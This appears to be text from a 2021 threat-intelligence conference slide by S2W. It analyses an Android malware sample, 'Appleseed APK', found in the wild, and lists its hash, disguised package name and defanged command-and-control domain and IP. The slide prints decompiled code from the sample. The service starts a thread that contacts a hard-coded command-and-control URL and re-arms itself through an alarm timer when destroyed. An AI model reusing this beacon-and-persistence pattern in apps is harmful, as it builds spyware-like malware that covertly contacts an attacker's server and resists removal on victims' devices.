 Co-Relation Analysis using Opsec-Fail
VB2021
localhost
Targeting Mobile Device (Appleseed APK, ITW : 2020.11)
public class MainService extends Service {
@Override // android.app.Service
public IBinder onBind(Intent arg2) {
return null;
}
@Override // android.app.Service
public void onCreate() {
super.onCreate();
}
@Override // android.app.Service
public void onDestroy() {
this.setupAlarmTimer();
super.onDestroy();
}
@Override // android.app.Service
public int onStartCommand(Intent arg5, int arg6, int arg7) {
new Thread(new Engine(this.getBaseContext(), "http://webstore.lab.hol.es/index.php")).start();
return super.onStartCommand(arg5, arg6, arg7);
}
private void setupAlarmTimer() {
Calendar cal = Calendar.getInstance();
cal.setTimeInMillis(System.currentTimeMillis());
cal.add(13, 1);
PendingIntent sender = PendingIntent.getBroadcast(this, 0, new Intent(this, AlarmReceiver.class), 0);
((AlarmManager)this.getSystemService("alarm")).set(0, cal.getTimeInMillis(), sender);
}
}
MD5 : fcf58420df4237b142ef3002bfe0f5d9
Filename : app-debug.apk
Packagename : com.android.maintenance
C&C : webstore.lab.hol[.]es (45.13.135[.]103, HOSTINGER)
S2W
Safe and Secure World
Copyright © 2021, S2W Inc.